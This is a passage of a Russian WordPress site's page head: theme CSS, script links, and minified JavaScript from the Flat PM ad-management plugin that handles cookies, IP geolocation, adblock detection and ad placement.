rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #ffb100;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #ffb100;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #ffb100;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #ffb100;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #ffb100;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #ffb100;}.has-johannes-acc-color{ color: #ffb100;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #ffb100;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -215px;}.johannes-cover-indent .johannes-cover .section-head{top: 53.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
</style>
<link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://datchnik.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://datchnik.ru/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://datchnik.ru/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://datchnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-content/plugins/fotorama/fotorama.js?ver=6.8.3" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-content/plugins/fotoramaDefaults.js?ver=6.8.3" id="fotoramaDefaults.js-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.8.3" id="fotorama-wp.js-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="icon" href="https://datchnik.ru/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://datchnik.ru/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datchnik.ru/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://datchnik.ru/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
<style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/datchnik.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/datchnik.ru\/ip.html","get_ip":"https:\/\/datchnik.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 